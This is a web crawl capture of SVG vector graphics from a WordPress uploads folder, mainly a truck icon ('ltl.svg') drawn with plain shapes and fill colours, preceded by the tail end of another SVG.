			<rect x="62.7" y="34.8" class="st0" width="22" height="9.6"/>
			<path class="st1" d="M84.7,34.8v9.6h-22v-9.6H84.7 M84.7,32.9h-22c-1.1,0-1.9,0.9-1.9,1.9v9.6c0,1.1,0.9,1.9,1.9,1.9h22
				c1.1,0,1.9-0.9,1.9-1.9v-9.6C86.6,33.7,85.7,32.9,84.7,32.9L84.7,32.9z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/ltl.svg
body_size: 1393
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
</style>
<g>
	<g>
		<polygon class="st0" points="29,9.6 22,9.6 15,24.5 2,28.7 2,45.2 36,45.2 36,9.6 		"/>
		<path class="st1" d="M36,9.6v35.6H2V28.7l13-4.2l7-14.9h7H36 M36,7.7h-7h-7c-0.8,0-1.4,0.4-1.8,1.1l-6.7,14.1L1.4,26.9
			c-0.8,0.3-1.4,1-1.4,1.9v16.5c0,1.1,0.9,2,2,2H36c1.1,0,2-0.9,2-2V9.6C38,8.5,37.1,7.7,36,7.7L36,7.7z"/>
	</g>
	<g>
		<rect x="2.5" y="34.3" class="st0" width="8.1" height="5.1"/>
		<path class="st1" d="M10.6,34.3v5.1H2.5v-5.1H10.6 M10.6,32.3H2.5c-1.1,0-2,0.9-2,2v5.1c0,1.1,0.9,2,2,2h8.1c1.1,0,2-0.9,2-2v-5.1
			C12.6,33.2,11.7,32.3,10.6,32.3L10.6,32.3z"/>
	</g>
	<g>
		<path class="st0" d="M26.9,45.2v-3.3c0-3.7-2.6-6.6-5.9-6.6h0h-5.8V24.5"/>
		<path class="st1" d="M26.9,46.2c-0.5,0-1-0.4-1-1v-3.3c0-3.1-2.2-5.7-4.9-5.7h-5.8c-0.5,0-1-0.4-1-1V24.5c0-0.5,0.4-1,1-1
			c0.5,0,1,0.4,1,1v9.8H21c3.8,0,6.9,3.4,6.9,7.6v3.3C27.9,45.8,27.4,46.2,26.9,46.2z"/>
	</g>
	<g>
		<polygon class="st2" points="20.1,24.7 31.4,24.7 31.4,13.2 25.5,13.2 		"/>
		<path class="st1" d="M31.4,13.2v11.5H20.1l5.4-11.5H31.4 M31.4,11.2h-5.9c-0.8,0-1.5,0.4-1.8,1.1l-5.4,11.5
			c-0.3,0.6-0.2,1.3,0.1,1.9c0.4,0.6,1,0.9,1.7,0.9h11.3c1.1,0,2-0.9,2-2V13.2C33.3,12.1,32.5,11.2,31.4,11.2L31.4,11.2z"/>
	</g>
	<g>
		<rect x="2.5" y="39.4" class="st0" width="15.7" height="5.9"/>
		<path class="st1" d="M18.2,39.4v5.9H2.5v-5.9H18.2 M18.2,37.4H2.5c-1.1,0-2,0.9-2,2v5.9c0,1.1,0.9,2,2,2h15.7c1.1,0,2-0.9,2-2
			v-5.9C20.1,38.3,19.2,37.4,18.2,37.4L18.2,37.4z"/>
	</g>
	<g>
		<rect x="26.9" y="39.4" class="st0" width="9.1" height="5.9"/>
		<path class="st1" d="M36,39.4v5.9h-9.1v-5.9H36 M36,37.4h-9.1c-1.1,0-2,0.9-2,2v5.9c0,1.1,0.9,2,2,2H36c1.1,0,2-0.9,2-2v-5.9
			C38,38.3,37.1,37.4,36,37.4L36,37.4z"/>
	</g>
	<g>
		<circle class="st0" cx="18.2" cy="45.2" r="5.8"/>
		<path class="st1" d="M18.2,39.4c3.2,0,5.8,2.6,5.8,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.8-2.6-5.8-5.8C12.4,42,15,39.4,18.2,39.4
			 M18.2,37.4c-4.3,0-7.8,3.5-7.8,7.8s3.5,7.8,7.8,7.8c4.3,0,7.8-3.5,7.8-7.8S22.4,37.4,18.2,37.4L18.2,37.4z"/>
	</g>
	<g>
		<circle class="st0" cx="18.2" cy="45.2" r="1.9"/>
		<path class="st1" d="M18.2,43.3c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9c-1.1,0-1.9-0.9-1.9-1.9
			C16.2,44.2,17.1,43.3,18.2,43.3 M18.2,41.3c-2.1,0-3.9,1.7-3.9,3.9c0,2.1,1.7,3.9,3.9,3.9c2.1,0,3.9-1.7,3.9-3.9
			C22,43.1,20.3,41.3,18.2,41.3L18.2,41.3z"/>
	</g>
	<g>
		<rect x="36" y="39.4" class="st0" width="62" height="5.9"/>
		<path class="st1" d="M98,39.4v5.9H36v-5.9H98 M98,37.4H36c-1.1,0-2,0.9-2,2v5.9c0,1.1,0.9,2,2,2h62c1.1,0,2-0.9,2-2v-5.9
			C100,38.3,99.1,37.4,98,37.4L98,37.4z"/>
	</g>
	<g>
		<circle class="st0" cx="56.4" cy="45.2" r="5.8"/>
		<path class="st1" d="M56.4,39.4c3.2,0,5.8,2.6,5.8,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.8-2.6-5.8-5.8C50.6,42,53.2,39.4,56.4,39.4
			 M56.4,37.4c-4.3,0-7.8,3.5-7.8,7.8s3.5,7.8,7.8,7.8c4.3,0,7.8-3.5,7.8-7.8S60.7,37.4,56.4,37.4L56.4,37.4z"/>
	</g>
	<g>
		<circle class="st0" cx="56.4" cy="45.2" r="1.9"/>
		<path class="st1" d="M56.4,43.3c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9c-1.1,0-1.9-0.9-1.9-1.9
			C54.5,44.2,55.3,43.3,56.4,43.3 M56.4,41.3c-2.1,0-3.9,1.7-3.9,3.9c0,2.1,1.7,3.9,3.9,3.9c2.1,0,3.9-1.7,3.9-3.9
			C60.3,43.1,58.5,41.3,56.4,41.3L56.4,41.3z"/>
	</g>
	<g>
		<circle class="st0" cx="83" cy="45.2" r="5.8"/>
		<path class="st1" d="M83,39.4c3.2,0,5.8,2.6,5.8,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.8-2.6-5.8-5.8C77.2,42,79.8,39.4,83,39.4
			 M83,37.4c-4.3,0-7.8,3.5-7.8,7.8S78.7,53,83,53c4.3,0,7.8-3.5,7.8-7.8S87.3,37.4,83,37.4L83,37.4z"/>
	</g>
	<g>
		<circle class="st0" cx="83" cy="45.2" r="1.9"/>
		<path class="st1" d="M83,43.3c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9c-1.1,0-1.9-0.9-1.9-1.9C81.1,44.2,82,43.3,83,43.3
			 M83,41.3c-2.1,0-3.9,1.7-3.9,3.9c0,2.1,1.7,3.9,3.9,3.9c2.1,0,3.9-1.7,3.9-3.9C86.9,43.1,85.2,41.3,83,41.3L83,41.3z"/>
	</g>
	<g>
		<rect x="39.7" y="9" class="st0" width="58.3" height="30.4"/>
		<path class="st1" d="M98,9v30.4H39.7V9H98 M98,7H39.7c-1.1,0-2,0.9-2,2v30.4c0,1.1,0.9,2,2,2H98c1.1,0,2-0.9,2-2V9
			C100,7.9,99.1,7,98,7L98,7z"/>
	</g>
	<g>
		<rect x="48.6" y="24.5" class="st2" width="13.6" height="14.9"/>
		<path class="st1" d="M62.2,24.5v14.9H48.6V24.5H62.2 M62.2,22.5H48.6c-1.1,0-2,0.9-2,2v14.9c0,1.1,0.9,2,2,2h13.6c1.1,0,2-0.9,2-2
			V24.5C64.2,23.4,63.3,22.5,62.2,22.5L62.2,22.5z"/>
	</g>
	<g>
		<rect x="62.1" y="24.5" class="st2" width="13.6" height="14.9"/>
		<path class="st1" d="M75.7,24.5v14.9H62.1V24.5H75.7 M75.7,22.5H62.1c-1.1,0-2,0.9-2,2v14.9c0,1.1,0.9,2,2,2h13.6c1.1,0,2-0.9,2-2
			V24.5C77.6,23.4,76.8,22.5,75.7,22.5L75.7,22.5z"/>
	</g>
	<g>
		<rect x="75.5" y="24.5" class="st2" width="13.6" height="14.9"/>
		<path class="st1" d="M89.1,24.5v14.9H75.5V24.5H89.1 M89.1,22.5H75.5c-1.1,0-2,0.9-2,2v14.9c0,1.1,0.9,2,2,2h13.6c1.1,0,2-0.9,2-2
			V24.5C91.1,23.4,90.2,22.5,89.1,22.5L89.1,22.5z"/>
	</g>
	<path class="st1" d="M57.5,24.5v5.8h-4.2v-5.8H57.5 M57.5,22.5h-4.2c-1.1,0-2,0.9-2,2v5.8c0,1.1,0.9,2,2,2h4.2c1.1,0,2-0.9,2-2
		v-5.8C59.5,23.4,58.6,22.5,57.5,22.5L57.5,22.5z"/>
	<path class="st1" d="M71,24.5v5.8h-4.2v-5.8H71 M71,22.5h-4.2c-1.1,0-2,0.9-2,2v5.8c0,1.1,0.9,2,2,2H71c1.1,0,2-0.9,2-2v-5.8
		C72.9,23.4,72.1,22.5,71,22.5L71,22.5z"/>
	<path class="st1" d="M84.4,24.5v5.8h-4.2v-5.8H84.4 M84.4,22.5h-4.2c-1.1,0-2,0.9-2,2v5.8c0,1.1,0.9,2,2,2h4.2c1.1,0,2-0.9,2-2
		v-5.8C86.4,23.4,85.5,22.5,84.4,22.5L84.4,22.5z"/>
</g>
</svg>
